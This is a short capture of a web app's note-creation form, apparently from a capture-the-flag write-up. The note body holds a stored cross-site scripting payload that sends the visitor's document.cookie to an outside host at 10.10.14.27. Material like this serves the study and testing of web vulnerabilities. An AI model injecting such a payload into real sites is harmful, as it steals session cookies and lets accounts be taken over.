 Create New Note
Please enter a Title and a Note
Title
Cookie
Note
<script>
document.write('<img src="http://10.10.14.27
/kamiyo.jpg?cookie=' + document.cookie + '">')
</script>
Save Cancel